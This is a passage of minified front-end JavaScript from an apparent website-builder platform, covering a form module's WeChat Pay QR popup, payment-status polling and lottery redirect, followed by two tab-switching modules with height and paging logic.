r=Fai.format(LS.siteFormSubmitError);""!=i.errMsg&&null!=i.errMsg&&(r=i.errMsg),-395===i.rt&&(r=LS.limitPaymentAmount),u.showMsg(r)}}})}},{key:"checkLottery",value:(_checkLottery=_asyncToGenerator(_regeneratorRuntime().mark((function n(){var t,e,i,o,r,a,s;return _regeneratorRuntime().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(!this.module.lotteryOpen||!this.module.allowLottery){n.next=13;break}if($(".popupZoneAreaClose").click(),t=this.options.phoneNumber,e=2e3,i=!0,o=this.module.lotteryId,r=Fai.top.location.search.includes("?")?Fai.top.location.href+"&lotteryId=".concat(o,"&phoneNumber=").concat(t):Fai.top.location.href+"?lotteryId=".concat(o,"&phoneNumber=").concat(t),a="login.jsp?url=".concat(Fai.encodeUrl(r)),!o){n.next=10;break}return s=0==this.options.buddyId,n.next=7,this.openSuccessPopup(e);case 7:setTimeout((function(){Site.getLotteryInfo(o,t,s?a:null,i)}),e),n.next=11;break;case 10:this.handleSubmitSuccess();case 11:n.next=14;break;case 13:this.handleSubmitSuccess();case 14:case"end":return n.stop()}}),n,this)}))),function(){return _checkLottery.apply(this,arguments)})},{key:"checkPayStatus",value:function(t){var e=this;return function(){var n={cmd:"wafNotCk_checkSiteFormSubmitStatue",siteFormSubmitId:t};$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax/siteForm_h.jsp",oldPath:Site.genAjaxUrl("siteForm_h.jsp")}),data:n,error:function(){Fai.top.ing("网络错误")},success:function(t){JSON.parse(t).success&&(Site.logDog(201217,8),clearInterval(e.payTimer),Fai.top.$("html").css("overflow",""),Fai.top.$("#formPayCodeBox").remove(),e.checkLottery())}})}}},{key:"showQrcode",value:function(t,e){var n=this,i="";i=e==Site.payUtils.PAYMODE_FAI_WECHAT?t:"/qrCode.jsp?cmd=wxPayQrCode&&url=".concat(t);var o='\n\t\t\t<div id="formPayCodeBox" class="site_form_pay_wrap">\n\t\t\t\t<div class="form_pay_qrcode" style="width: '.concat(860,"px; height: ").concat(550,'px;">\n\t\t\t\t\t<div class="form_pay_qrcode_top">\n\t\t\t\t\t\t<div id="siteFormClosePay" class="site_form_close"></div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="wxpay_content">\n\t\t\t\t\t\t<div class="wxpay_QrCode_box">\n\t\t\t\t\t\t\t<p class="wxpay_QrCode_title">微信支付</p>\n\t\t\t\t\t\t\t<div class="wxpay_QrCode_imgBox">\n\t\t\t\t\t\t\t\t<img class="wxpay_QrCode_img" src="').concat(i,'">\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t<div class="wxpay_QrCode_tipBox">\n\t\t\t\t\t\t\t\t<div class="wxpay_QrCode_tipImg"></div>\n\t\t\t\t\t\t\t\t<div class="wxpayQrCodeText">\n\t\t\t\t\t\t\t\t\t请使用微信扫一扫<br>扫描二维码支付\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="wx_guard_img"></div>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t');Fai.top.$(o).appendTo("body"),Fai.top.$("html").css("overflow","hidden"),Fai.top.$("#siteFormClosePay").click((function(){Site.logDog(201217,7),Fai.top.$("html").css("overflow",""),Fai.top.$("#formPayCodeBox").remove(),clearInterval(n.payTimer)}))}},{key:"initFormProtocol",value:function(){var t=this,e=this.$el.find(".form_protocol_title");if(e.length){var n=Fai.getLanCode(),i=n.length?"/".concat(n,"/"):"/";e.click((function(){window.open("".concat(i,"viewFormProtocol.jsp?formId=").concat(Fai.top._manageMode?t.module.formData.id:t.options.formId))}));var o=this.$el.find(".form_protocol_text");o.length&&o.click((function(){var e=t.$el.find(".form_protocol input[type=checkbox]");$(e).prop("checked",!$(e).prop("checked"))}))}}},{key:"clearUrlParam",value:function(t,e){if(t.indexOf("?")<0||!e||0==e.length)return t;var n=t.substr(t.indexOf("?")+1);if(!n)return t;for(var i=n.split("&"),o=[],r=0;r<i.length;r++){var a=i[r].split("=")||[];e.indexOf(a[0])<0&&o.push(i[r])}return o.length>0&&(t=t.substr(0,t.indexOf("?"))+"?"+o.join("&")),t}}]),SiteFormModule}(SiteModule)},4423:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){var t=this;Fai.top._manageMode?$((function(){return Site.setModuleHeight2(t.moduleId,t.$module.height())})):Site.setModuleHeight2(this.moduleId,this.$module.height());var e=this.$module.find(".title_list"),n=this.$module.find(".tab_list"),i="click.changeTab";e.off(i).on(i,".item",(function(i){var o=e.find(".item"),r=n.find(".item"),a=$(i.currentTarget),s=o.filter(".formTabButtonHover"),l=r.filter(".formTabCntIdHover"),u=r.eq(o.index(a));a.hasClass("formTabButtonHover")||(t.removeActiveClass(s,l),t.addActiveClass(a,u),jzModule.NewsListModule.compatDot(u),t.actionForVideo(l,u),t.triggerModuleAnimation(),t.triggerScroll(),t.resetXPackModuleAutoHeight(),t.isCustomHeight()&&(t.setCustomHeight(),Site.fixSiteWidth(Fai.top._manageMode),t.fixTabModuleHeight(),Fai.top._manageMode&&(Site.removeMoveFrame("module"+t.moduleId),Site.addMoveFrame("module"+t.moduleId),Site.refreshResizableHandles($("#module"+t.moduleId)))))}));var o="mouseenter.changeTab";e.off(o).on(o,".item",(function(e){t.getTabSwitchWay()||$(e.currentTarget).click()})),this.initGroupPageArrow()}},{key:"isDirectionY",value:function(){return this.getFlag(4)}},{key:"getTabSwitchWay",value:function(){return this.getFlag(8)}},{key:"isCustomHeight",value:function(){return this.getFlag(16)}},{key:"getGroupPageArrow",value:function(){return this.pattern.gpa}},{key:"setCustomHeight",value:function(){var t=this.$module,e=t.find(".formMiddle"),n=t.find(".formMiddleContent"),i=t.find(".formTab"),o=t.find(".formTabContent"),r=t.find(".formTabCntId");t.css("height","auto"),e.css("height",""),n.css("height",""),i.css("height",""),o.css("height",""),r.css("height","")}},{key:"setTabPackContentHeight",value:function(){this.$module.find(".formTabCntId").each((function(){var t=$(this).find(".J_tabPackContent"),e=Site.getModuleAutoHeight(t);t.height(e)}))}},{key:"initGroupPageArrow",value:function(){if(this.isDirectionY()&&1==this.getGroupPageArrow().y){var t=this.getGroupPageArrow().bc;jzModule.TabModule.tabDirectionY.initArrowIfNotEnough(this.moduleId,t)}}},{key:"actionForVideo",value:function(t){for(var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:t,n=0,i=Array.from(t.find("video:not([autoplay])"));n<i.length;n++)video=i[n],video.paused||video.pause();this.bindLazyLoadForVideo(e)}},{key:"bindLazyLoadForVideo",value:function(t){var e=-1;t.find(".formStyle36").each((function(t,n){(e="new-video-".concat($(n).attr("_moduleid")))&&!$("#".concat(e)).attr("src")&&Site.videoLazyLoadBind(e)}))}},{key:"triggerModuleAnimation",value:function(){}},{key:"triggerScroll",value:function(){jzUtils.run({name:"triggerScroll",base:Fai.top.Site})}},{key:"addActiveClass",value:function(t,e){t.addClass("formTabButtonHover"),t.find(".formTabLeft").addClass("formTabLeftHover"),t.find(".formTabMiddle").addClass("formTabMiddleHover"),t.find(".formTabRight").addClass("formTabRightHover"),e.addClass("formTabCntIdHover")}},{key:"removeActiveClass",value:function(t,e){t.removeClass("formTabButtonHover"),t.find(".formTabLeft").removeClass("formTabLeftHover"),t.find(".formTabMiddle").removeClass("formTabMiddleHover"),t.find(".formTabRight").removeClass("formTabRightHover"),e.removeClass("formTabCntIdHover")}},{key:"fixTabModuleHeight",value:function(){var t=200;this.$el.find(".form").each((function(e,n){var i=$(n),o=parseInt(i.css("top"))||0,r=i.height();o+r>t&&(t=o+r)})),this.$module.css("height","auto"),this.$module.find(".formMiddle"+this.moduleId+", .formMiddleContent").css("height","auto"),this.$module.find("#formTabContent".concat(this.moduleId)).height(t),this.$module.find("#formTab".concat(this.moduleId,".formTabDirectionY .titleTable")).height(t),this.$module.find(".formTabCntId").height(t)}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterSelector:""}}},{key:"mutationCallBack",value:function(t){this.isAutoHeight()&&(Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 旧版标签模块"),t),this.isCustomHeight()&&this.setCustomHeight(),this.fixTabModuleHeight())}}],r=[{key:"isCustomHeight",value:function(t){t instanceof jQuery&&(t=t.attr("_moduleid"));var e=c.find(t);if(e&&e.isCustomHeight)return e.isCustomHeight()}},{key:"setCustomHeight",value:function(t){t instanceof jQuery&&(t=t.attr("_moduleid"));var e=c.find(t);if(e&&e.setCustomHeight)return e.setCustomHeight()}},{key:"setTabPackContentHeight",value:function(t){var e=t.attr("_moduleid"),n=c.find(e);if(n&&n.setTabPackContentHeight)return n.setTabPackContentHeight()}},{key:"isTabYModule",value:function(t){var e=t.attr("_moduleid"),n=c.find(e);if(n&&n.isDirectionY)return n.isDirectionY()}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c);t.exports=f,function(t,e){var n=e.data,i=e.dom,o=e.utils,r=e.event;o.getBaseDom=function(){var t,e,i,o=n.moduleId;if((t=Fai.top.$("#module"+o)).length&&!t.hasClass("jz-moduleTabYPattern113")&&f.isTabYModule(t)&&(i=(e=t.find(".formTabButtonYList")).find(".formTabButton"),e.length&&i.length))return{module:t,formTabButtonYList:e,formTabButton:i}},o.getAllFormTabButtonHeight=function(){var e=i.formTabButton,n=0;return e.each((function(){n+=t(this).outerHeight(!0)})),n},o.checkHeightEnough=function(){var t=n.wrapperHeight,e=n.allFormTabButtonHeight,i=n.formTabButtonLength;return t>e||i<2},o.getOnePageNumForFormTabButton=function(){var t,e=n.wrapperHeight,i=n.arrowHeight,o=n.formTabButtonHeight;return t=(t=e-n.formTabButtonHoverHeight-i)<0?0:t,Math.round(t/o)+1},o.getPageNum=function(){return Math.ceil(n.formTabButtonLength/n.onePageNumForFormTabButton)},r.findOrCreateArrow=function(){var e,o,r=i.formTabButtonYList,a=n.bgColor;return(e=(e=r.find(".J_tabYArrow")).length?e:t((o=[],o.push("<div class='fk-tabYArrow J_tabYArrow'>"),o.push("<div class='f-arrowBox'>"),o.push("<div class='f-arrowBoxTop f-arrowBoxItem J_tabYArrowUp' style='display:none;'>"),o.push("<i class='f-arrow1 f-arrow J_arrowColor'></i>"),o.push("<i class='f-arrow2 f-arrow J_arrowTopBg'></i>"),o.push("</div>"),o.push("<div class='f-arrowBoxBottom f-arrowBoxItem J_tabYArrowDown f-arrowBoxBottomIndex'>"),o.push("<i class='f-arrow1 f-arrow J_arrowColor'></i>"),o.push("<i class='f-arrow2 f-arrow J_arrowBotomBg'></i>"),o.push("</div>"),o.push("</div>"),o.push("</div>"),o.join(""))).appendTo(r)).css("background-color",a),e.find(".J_arrowTopBg").css("border-bottom-color",a),e.find(".J_arrowBotomBg").css("border-top-color",a),e},r.setModuleNewHeight=function(){var t=n.onePageNumForFormTabButton,e=n.formTabButtonHeight,o=n.arrowHeight,r=n.moduleId,a=n.formTabButtonHoverHeight,s=(i.formTabButtonYList,(t-1)*e+a),l=s+o;return i.arrow.css("top",s),Site.setModuleHeight2(r,l),l},r.setPages=function(){for(var t=n.pageNum,e=n.onePageNumForFormTabButton,o=i.formTabButtonYList,r=i.formTabButton,a=0;a<t;a++)for(var s=e*a,l=e*(a+1);s<l;s++)r.eq(s).addClass("tabYPage"+a).data("tabYPage",a);r.hide(),o.find(".tabYPage0").show()},r.bindArrow=function(){var t=n.pageNum,e=i.arrow,o=i.formTabButton,r=i.formTabButtonYList,a=0,s=e.find(".J_tabYArrowUp"),l=e.find(".J_tabYArrowDown");function u(){0==a?s.find(".J_arrowColor").addClass("f-arrowDisable"):s.find(".J_arrowColor").removeClass("f-arrowDisable"),a==t-1?l.find(".J_arrowColor").addClass("f-arrowDisable"):l.find(".J_arrowColor").removeClass("f-arrowDisable")}s.off("click.page").on("click.page",(function(){0!=a&&(a--,u(),o.hide(),r.find(".tabYPage"+a).show().eq(0).click())})),l.off("click.page").on("click.page",(function(){a!=t-1&&(a++,u(),o.hide(),r.find(".tabYPage"+a).show().eq(0).click())})),l.one("click.pageOne",(function(){l.removeClass("f-arrowBoxBottomIndex"),s.show(),u()}))},r.resetDataAndDom=function(){for(var t in n)delete n[t];for(var e in i)delete i[e]},e.initArrowIfNotEnough=function(e,a){return n.moduleId=e,i=t.extend(i,o.getBaseDom()),t.isEmptyObject(i)?r.resetDataAndDom():(n.wrapperHeight=i.module.height(),n.formTabButtonHeight=i.formTabButton.not(".formTabButtonHover").outerHeight(!0),n.formTabButtonLength=i.formTabButton.length,n.allFormTabButtonHeight=o.getAllFormTabButtonHeight(),o.checkHeightEnough()?r.resetDataAndDom():(n.bgColor=a||"#fff",i.arrow=r.findOrCreateArrow(),n.arrowHeight=i.arrow.height(),n.formTabButtonHoverHeight=i.formTabButtonYList.find(".formTabButtonHover").outerHeight(!0),n.onePageNumForFormTabButton=o.getOnePageNumForFormTabButton(),n.pageNum=o.getPageNum(),n.wrapperHeight=r.setModuleNewHeight(),o.checkHeightEnough()?(i.arrow=i.arrow||r.findOrCreateArrow(),i.arrow.remove()):(r.setPages(),r.bindArrow()),void r.resetDataAndDom()))}}(jQuery,f.tabDirectionY||(f.tabDirectionY={data:{},dom:{},utils:{},event:{}}))},4130:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=n(3968),d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){var t=this;if(this._animate={animating:!1},this.initSwitchTypeClass(),Fai.top._manageMode?setTimeout((function(){$((function(){return Site.setModuleHeight2(t.moduleId,t.$module.height())}))}),100):Site.setModuleHeight2(this.moduleId,this.$module.height()),!Fai.top._manageMode)switch(this.getStyle()){case 0:this.initDefaultTab();break;case 1:this.initFoldTab();break;case 2:this.initPictureTab()}}},{key:"initFoldTab",value:function(){var t=this,e=this,n=this.$module.find(".m_foldtab"),i="click.changeTab";function o(t,n){var i=t.find(".tab_content");t.removeClass("tab_active"),i.is(":animated")||i.css("height","auto"),i.stop().animate({height:0},{speed:300,step:function(){n||e.resetXPackModuleAutoHeight(!0)},complete:function(){i.css("height",""),e.actionForVideo(i,i.parent().siblings(".tab_active"))}})}n.off(i).on(i,".tab_title",(function(i){var r=n.find(".tab_item").filter(".tab_active"),a=$(i.currentTarget).parent(),s=a.hasClass("tab_active");t.actionForVideo(r),s?o(a):(t.getFoldDisplay()||n.children(".tab_active").each((function(){o($(this),!0)})),function(t){var n=t.find(".tab_content");t.addClass("tab_active"),n.is(":animated")||n.css("height",0),n.stop().animate({height:n.children().height()},{speed:300,step:function(){e.resetXPackModuleAutoHeight(!0)},complete:function(){n.css("height",""),e.triggerModuleAnimation(),e.triggerScroll()}})}(a))}))}},{key:"initDefaultTab",value:function(){var t=this,e=this.$module.find(".title_list"),n=this.$module.find(".tab_list"),i="click.changeTab",o=navigator.userAgent.includes("UBrowser");e.off(i).on(i,".item",(function(i){var r=e.find(".item"),a=n.children(".item"),s=$(i.currentTarget),l=r.filter(".formTabButtonHover"),u=a.filter(".formTabCntIdHover"),c=a.eq(r.index(s));s.hasClass("formTabButtonHover")||(t.toggleAnimation({$currentEl:u,$activeEl:c,currentIdx:u.index(),activeIdx:c.index()}),t.removeActiveClass(l,u),t.addActiveClass(s,c),jzModule.NewsListModule.compatDot(c),t.actionForVideo(u,c),t.enableModuleAnimation(),t.triggerScroll(),t.resetXPackModuleAutoHeight(),o&&jzSite.lazyLoad.forceLoadImages(c),t.isCustomHeight()&&(t.setCustomHeight(),Site.fixSiteWidth(Fai.top._manageMode),Fai.top._manageMode&&(Site.removeMoveFrame("module"+t.moduleId),Site.addMoveFrame("module"+t.moduleId),Site.refreshResizableHandles($("#module"+t.moduleId)))))}));var r="mouseenter.changeTab";e.off(r).on(r,".item",(function(e){t.getTabSwitchWay()||$(e.currentTarget).click()})),this.bindToggleAnimationEndEvent(n,".tab_item")}},{key:"initPictureTab",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=this,n=navigator.userAgent.includes("UBrowser"),i=Object.assign({},{event:this.getTabSwitchWay()?"click":"hover",onTabChanged:function(){var t=e.$module.find(".tab_pane_item--active");jzModule.NewsListModule.compatDot(t),e.triggerModuleAnimation(),e.triggerScroll(),e.bindLazyLoadForVideo(t),n&&jzSite.lazyLoad.forceLoadImages(t)},onBeforeTabChanged:function(){e.toggleAnimation.apply(e,arguments)}},t),o=new f(this.moduleId,i);return this.bindToggleAnimationEndEvent(this.$module.find(".J_site_tabs_pane").eq(0),".J_tab_pane_item"),o}},{key:"initSwitchTypeClass",value:function(){var t=this.getTabSwitchWay()||1==this.getStyle()?"j_tappack__switchevent-click":"j_tappack__switchevent-enter";this.$el.addClass(t)}},{key:"getStyle",value:function(){return this.module.prop2}},{key:"isDirectionY",value:function(){return this.getFlag(4)}},{key:"getTabSwitchWay",value:function(){return this.getFlag(8)}},{key:"isCustomHeight",value:function(){return this.getFlag(16)||1==this.getStyle()}},{key:"getFoldDisplay",value:function(){return this.getFlag(32)}},{key:"getGroupPageArrow",value:function(){return this.pattern.gpa}},{key:"setCustomHeight",value:function(){var t=this.$module,e=t.find(".formMiddle").eq(0),n=t.find(".formMiddleContent").eq(0),i=t.find(".formTab"),o=t.find(".formTabContent"),r=t.find(".formTabCntId"),a=2===this.getStyle();a&&(o=t.find(".J_site_tabs_pane"),r=t.find(".J_tab_pane_item")),t.css("height","auto"),e.css("height",""),n.css("height",""),this.isDirectionY()||a?i.css("height",o.height()):i.css("height",""),o.css("height",""),r.css("height","")}},{key:"setTabPackContentHeight",value:function(){var t=this.$module.find(".J_tabPackContent"),e=this.$module.find(".news_list_wrap"),n=0!==e.length;n&&(this.$module.find(".formTabCntId").css("visibility","initial"),e.addClass("news_list_fix_dot")),t.each((function(){var t=$(this),e=Site.getModuleAutoHeight(t);t.height(e)})),n&&(this.$module.find(".formTabCntId").css("visibility",""),e.removeClass("news_list_fix_dot"))}},{key:"initGroupPageArrow",value:function(){if(this.isDirectionY()){var t=this.getGroupPageArrow().bc;jzModule.TabPackModule.tabDirectionY.initArrowIfNotEnough(this.moduleId,t)}}},{key:"actionForVideo",value:function(t){for(var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:t,n=0,i=Array.from(t.find("video:not([autoplay])"));n<i.length;n++){var o=i[n];o.paused||o.pause()}this.bindLazyLoadForVideo(e)}},{key:"bindLazyLoadForVideo",value:function(t){var e=-1;t.find(".formStyle36").each((function(t,n){(e="new-video-".concat($(n).attr("_moduleid")))&&!$("#".concat(e)).attr("src")&&Site.videoLazyLoadBind(e)}))}},{key:"enableModuleAnimation",value:function(){var t=this.options.enableToggleAnim?300:0;this.triggerModuleAnimation(t)}},{key:"triggerModuleAnimation",value:function(){}},{key:"triggerScroll",value:function(){jzUtils.run({name:"triggerScroll",base:Fai.top.Site})}},{key:"addActiveClass",value:function(t,e){t.addClass("formTabButtonHover"),t.find(".formTabLeft").addClass("formTabLeftHover"),t.find(".formTabMiddle").addClass("formTabMiddleHover"),t.find(".formTabRight").addClass("formTabRightHover"),e.addClass("formTabCntIdHover")}},{key:"removeActiveClass",value:function(t,e){t.removeClass("formTabButtonHover"),t.find(".formTabLeft").removeClass("formTabLeftHover"),t.find(".formTabMiddle").removeClass("formTabMiddleHover"),t.find(".formTabRight").removeClass("formTabRightHover"),e.removeClass("formTabCntIdHover")}},{key:"animating",value:function(t){this._animate.animating=t}},{key:"getToggleAnimConfig",value:function(){return{animClass:"tab_anim--anim",animEnterClass:"tab_anim--enter",animLeaveClass:"tab_anim--leave",animReverseClass:"tab_anim--reverse",animEnterToClass:"tab_anim--enter-to",animLeaveToClass:"tab_anim--leave-to"}}},{key:"toggleAnimation",value:function(t){var e=this,n=t.currentIdx,i=t.activeIdx,o=t.$currentEl,r=t.$activeEl;if(this.options.enableToggleAnim&&-1!=n&&!0!==this._animate.animating){this.animating(!0);var a=this.getToggleAnimConfig(),s=a.animClass,l=a.animEnterClass,u=a.animLeaveClass,c=a.animEnterToClass,f=a.animLeaveToClass,d=a.animReverseClass;this.removeAllToggleAnimationClass(o),this.removeAllToggleAnimationClass(r),o.addClass(u),r.addClass(l),i<n&&(o.addClass(d),r.addClass(d)),this.nextFrame((function(){o.addClass(s),r.addClass(s),o.removeClass(c).addClass(f),r.removeClass(f).addClass(c),e.animating(!1)}))}}},{key:"bindToggleAnimationEndEvent",value:function(t,e){var n=this;if(this.options.enableToggleAnim){var i="".concat("transitionend.toggle webkitTransitionEnd.toggle oTransitionEnd.toggle"," ").concat("animationend.toggle webkitAnimationEnd.toggle oAnimationEnd.toggle");t.off(i).on(i,e,(function(t){n.removeAllToggleAnimationClass($(t.currentTarget))}))}}},{key:"removeAllToggleAnimationClass",value:function(t){var e=this.getToggleAnimConfig(),n=e.animClass,i=e.animEnterClass,o=e.animLeaveClass,r=e.animEnterToClass,a=e.animLeaveToClass,s=e.animReverseClass;t.removeClass([n,i,o,r,a,s].join(" "))}},{key:"nextFrame",value:function(t){var e=window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout;e((function(){e(t)}))}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterSelector:""}}},{key:"mutationCallBack",value:function(t){this.isAutoHeight()&&(Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 新版标签模块"),t),Site.autoTabPackModuleHeight(this.$el))}}],r=[{key:"isCustomHeight",value:function(t){t instanceof jQuery&&(t=t.attr("_moduleid"));var e=c.find(t);if(e&&e.isCustomHeight)return e.isCustomHeight()}},{key:"setCustomHeight",value:function(t){t instanceof jQuery&&(t=t.attr("_moduleid"));var e=c.find(t);if(e&&e.setCustomHeight)return e.setCustomHeight()}},{key:"setTabPackContentHeight",value:function(t){var e=t.attr("_moduleid"),n=c.find(e);if(n&&n.setTabPackContentHeight)return n.setTabPackContentHeight()}},{key:"isTabYModule",value:function(t){var e=t.attr("_moduleid"),n=c.find(e);if(n&&n.isDirectionY)return n.isDirectionY()}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c);t.exports=d,function(t,e){var n=e.data,i=e.dom,o=e.utils,r=e.event;o.getBaseDom=function(){var t,e,i,o=n.moduleId;if((t=Fai.top.$("#module"+o)).length&&!t.hasClass("jz-moduleTabYPattern113")&&d.isTabYModule(t)&&(i=(e=t.find(".formTabButtonYList")).find(".formTabButton"),e.length&&i.length))return{module:t,formTabButtonYList:e,formTabButton:i}},o.getAllFormTabButtonHeight=function(){var e=i.formTabButton,n=0;return e.each((function(){n+=t(this).outerHeight(!0)})),n},o.checkHeightEnough=function(){var t=n.wrapperHeight,e=n.allFormTabButtonHeight,i=n.formTabButtonLength;return t>e||i<2},o.getOnePageNumForFormTabButton=function(){var t,e=n.wrapperHeight,i=n.arrowHeight,o=n.formTabButtonHeight;return t=(t=e-n.formTabButtonHoverHeight-i)<0?0:t,Math.round(t/o)+1},o.getPageNum=function(){return Math.ceil(n.formTabButtonLength/n.onePageNumForFormTabButton)},r.findOrCreateArrow=function(){var e,o,r=i.formTabButtonYList,a=n.bgColor;return(e=(e=r.find(".J_tabYArrow")).length?e:t((o=[],o.push("<div class='fk-tabYArrow J_tabYArrow'>"),o.push("<div class='f-arrowBox'>"),o.push("<div class='f-arrowBoxTop f-arrowBoxItem J_tabYArrowUp' style='display:none;'>"),o.push("<i class='f-arrow1 f-arrow J_arrowColor'></i>"),o.push("<i class='f-arrow2 f-arrow J_arrowTopBg'></i>"),o.push("</div>"),o.push("<div class='f-arrowBoxBottom f-arrowBoxItem J_tabYArrowDown f-arrowBoxBottomIndex'>"),o.push("<i class='f-arrow1 f-arrow J_arrowColor'></i>"),o.push("<i class='f-arrow2 f-arrow J_arrowBotomBg'></i>"),o.push("</div>"),o.push("</div>"),o.push("</div>"),o.join(""))).appendTo(r)).css("background-color",a),e.find(".J_arrowTopBg").css("border-bottom-color",a),e.find(".J_arrowBotomBg").css("border-top-color",a),e},r.setModuleNewHeight=function(){var t=n.onePageNumForFormTabButton,e=n.formTabButtonHeight,o=n.arrowHeight,r=n.moduleId,a=(t-1)*e+n.formTabButtonHoverHeight,s=a+o;return i.arrow.css("top",a),Site.setModuleHeight2(r,s),s},r.setPages=function(){for(var t=n.pageNum,e=n.onePageNumForFormTabButton,o=i.formTabButtonYList,r=i.formTabButton,a=0;a<t;a++)for(var s=e*a,l=e*(a+1);s<l;s++)r.eq(s).addClass("tabYPage"+a).data("tabYPage",a);r.hide(),o.find(".tabYPage0").show()},r.bindArrow=function(){var t=n.pageNum,e=i.arrow,o=i.formTabButton,r=i.formTabButtonYList,a=0,s=e.find(".J_tabYArrowUp"),l=e.find(".J_tabYArrowDown");function u(){0==a?s.find(".J_arrowColor").addClass("f-arrowDisable"):s.find(".J_arrowColor").removeClass("f-arrowDisable"),a==t-1?l.find(".J_arrowColor").addClass("f-arrowDisable"):l.find(".J_arrowColor").removeClass("f-arrowDisable")}s.off("click.page").on("click.page",(function(){0!=a&&(a--,u(),o.hide(),r.find(".tabYPage"+a).show().eq(0).click())})),l.off("click.page").on("click.page",(function(){a!=t-1&&(a++,u(),o.hide(),r.find(".tabYPage"+a).show().eq(0).click())})),l.one("click.pageOne",(function(){l.removeClass("f-arrowBoxBottomIndex"),s.show(),u()}))},r.resetDataAndDom=function(){for(var t in n)delete n[t];for(var e in i)delete i[e]},e.initArrowIfNotEnough=function(e,a){return 